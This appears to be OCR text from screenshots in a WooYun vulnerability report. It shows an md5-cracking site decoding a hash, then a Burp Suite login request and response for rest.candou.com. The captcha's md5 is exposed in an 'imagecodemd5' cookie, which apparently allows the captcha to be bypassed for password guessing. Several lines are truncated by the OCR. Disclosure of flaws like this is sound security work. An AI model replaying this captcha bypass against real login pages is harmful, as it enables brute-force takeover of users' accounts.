 针对md5等全球通用加密算法进行反向解密，拥有全球最大的数据库，成功率全球第一
查询记录超过24万亿条，共占用160T硬盘，成功率95%，一般的查询是免费的。
密文: 5699644a70967553596fca1caf875ba3
类型: md5
解密
查询结果：
f33bk
[添加备注]
本站对于md5、sha1、mysql、ntlm等的实时解密成功率在全球遥遥领先。成立8年从
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alert
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
GET
/public/login/?u=111&p=698d51a19d8a121ce581499d7b7
01668&a=f33bk&r=false&s=1457958889437&func_name
=processLoginRes HTTP/1.1
Host: rest.candou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:44.0) Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://m.candou.com/user/login/
Cookie:
Hm_lvt_2826eb4cae37d691c278dce48c7ed5bd=14570207
19,1457667723,1457958838;
_ga=GA1.2.543168351.1450098910; _gat=1;
imagecodemd5=5699644a70967553596fca1caf875ba3;
c4953020945421=1457958896262;
Hm_lpvt_2826eb4cae37d691c278dce48c7ed5bd=145795
8838
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 Mar 2016 12:35:48 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.5.9
P3P: CP="CURa ADMa DEVa PSAo PSD
STA PRE COM NAV OTC NOI DSP COR
Set-Cookie: imagecodemd5=deleted; ex
GMT; Max-Age=0
on-server: candou_proxy_04
Cache-Control: no-cache
pragma: no-cache
Content-Length: 45
processLoginRes('{"result":"passwd_e
www.wooyun.org